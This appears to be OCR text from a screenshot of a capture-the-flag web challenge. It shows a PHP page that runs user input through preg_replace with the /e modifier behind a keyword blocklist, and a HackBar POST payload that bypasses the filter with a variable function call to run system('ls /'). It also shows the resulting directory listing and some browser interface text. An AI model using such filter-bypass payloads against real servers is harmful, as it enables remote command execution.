 hnctf.yuanshen.life:34388/?moran=flag 80%
火狐官方站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 其他书签
<?php
if($_GET['moran'] === 'flag'){
highlight_file(__FILE__);
if(isset($_POST['task'])&&isset($_POST['flag'])){
$str1 = $_POST['task'];
$str2 = $_POST['flag'];
if(preg_match('/system|eval|assert|call|create|preg|sort|{|}|filter|exec|passthru|proc|open|echo|`| |\.|include|require|flag/i',$str1) || strlen($str2) != 19 || preg_match('/please_give_me_flag/',$str2)){
die('hacker!');
}else{
preg_replace("/please_give_me_flag/ei",$_POST['task'],$_POST['flag']);
}
}
}else{
echo "moran want a flag.</br>(?moran=flag)";
} bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://hnctf.yuanshen.life:34388/?moran=flag
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
task=$_POST['a']($_POST['b'])&flag=please_give_me_flaG&a=system&b=ls /
H Connection: keep-alive